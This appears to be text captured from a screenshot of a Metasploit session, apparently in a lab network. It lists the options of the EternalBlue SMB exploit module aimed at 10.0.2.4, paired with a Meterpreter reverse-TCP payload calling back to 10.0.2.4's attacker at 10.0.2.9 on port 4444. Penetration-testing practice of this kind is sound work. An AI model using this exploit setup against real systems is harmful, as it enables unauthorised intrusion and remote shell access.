 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/doc
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. On
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port